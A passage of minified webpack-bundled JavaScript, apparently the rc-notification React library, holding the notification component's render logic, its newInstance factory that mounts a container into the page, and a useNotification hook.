e=this.props,t=e.prefixCls,n=e.animation,r=this.props.transitionName;return!r&&n&&(r="".concat(t,"-").concat(n)),r}},{key:"render",value:function(){var e=this,t=this.state.notices,n=this.props,r=n.prefixCls,o=n.className,s=n.closeIcon,u=n.style,c=[];return t.forEach((function(n,i){var o=n.notice,u=n.holderCallback,l=i===t.length-1?o.updateMark:void 0,f=o.key,d=o.userPassKey,p=(0,a.Z)((0,a.Z)((0,a.Z)({prefixCls:r,closeIcon:s},o),o.props),{},{key:f,noticeKey:d||f,updateMark:l,onClose:function(t){var n;e.remove(t),null===(n=o.onClose)||void 0===n||n.call(o)},onClick:o.onClick,children:o.content});c.push(f),e.noticePropsMap[f]={props:p,holderCallback:u}})),l.createElement("div",{className:p()(r,o),style:u},l.createElement(v.V,{keys:c,motionName:this.getTransitionName(),onVisibleChanged:function(t,n){var r=n.key;t||delete e.noticePropsMap[r]}},(function(t){var n=t.key,o=t.className,s=t.style,u=t.visible,c=e.noticePropsMap[n],f=c.props,d=c.holderCallback;return d?l.createElement("div",{key:n,className:p()(o,"".concat(r,"-hook-holder")),style:(0,a.Z)({},s),ref:function(t){"undefined"!==typeof n&&(t?(e.hookRefs.set(n,t),d(t,f)):e.hookRefs.delete(n))}}):l.createElement(h.Z,(0,i.Z)({},f,{className:p()(o,null===f||void 0===f?void 0:f.className),style:(0,a.Z)((0,a.Z)({},s),null===f||void 0===f?void 0:f.style),visible:u}))})))}}]),n}(l.Component);F.newInstance=void 0,F.defaultProps={prefixCls:"rc-notification",animation:"fade",style:{top:65,left:"50%"}},F.newInstance=function(e,t){var n=e||{},a=n.getContainer,o=(0,r.Z)(n,["getContainer"]),s=document.createElement("div");a?a().appendChild(s):document.body.appendChild(s);var u=!1;f.render(l.createElement(F,(0,i.Z)({},o,{ref:function(e){u||(u=!0,t({notice:function(t){e.add(t)},removeNotice:function(t){e.remove(t)},component:e,destroy:function(){f.unmountComponentAtNode(s),s.parentNode&&s.parentNode.removeChild(s)},useNotification:function(){return(0,m.Z)(e)}}))}})),s)};var Z=F},51550:function(e,t,n){n.d(t,{Z:function(){return u}});var r=n(74902),i=n(87462),a=n(97685),o=n(67294),s=n(51784);function u(e){var t=o.useRef({}),n=o.useState([]),u=(0,a.Z)(n,2),c=u[0],l=u[1];return[function(n){var a=!0;e.add(n,(function(e,n){var u=n.key;if(e&&(!t.current[u]||a)){var c=o.createElement(s.Z,(0,i.Z)({},n,{holder:e}));t.current[u]=c,l((function(e){var t=e.findIndex((function(e){return e.key===n.key}));if(-1===t)return[].concat((0,r.Z)(e),[c]);var i=(0,r.Z)(e);return i[t]=c,i}))}a=!1}))},o.createElement(o.Fragment,null,c)]}},84506:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(83878),i=n(59199),a=n(40181),o=n(25267);function s(e){return(0,r.Z)(e)||(0,i.Z)(e)||(0,a.Z)(e)||(0,o.Z)()}}}]);